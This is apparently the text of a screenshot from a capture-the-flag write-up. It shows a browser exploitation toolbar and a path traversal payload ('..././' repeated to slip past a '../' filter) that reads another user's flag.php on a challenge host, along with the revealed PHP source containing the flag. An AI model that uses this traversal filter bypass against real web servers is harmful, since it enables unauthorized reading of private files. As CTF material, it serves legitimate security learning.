 Load URL
view-source:http://178.62.48.181/~rooney/
Split URL
?path=..././..././..././..././home/th1sizveryl0ngus3rn4me/public_html/flag.ph../p
Execute
Post data Referrer 0xHEX %URL BASE64
1 <pre>
2 <center>
3 <h1>Welcome to rooney page</h1>
4 <img src=files/mathilda.jpg height="450"></img>
5 <?php
6
7 $flag = 'ASIS{I_l0V3_Us3rD1r_Mpdul3!!}';
8
9 ?>
10
11 <a href='?path=rooney'>file</a>
12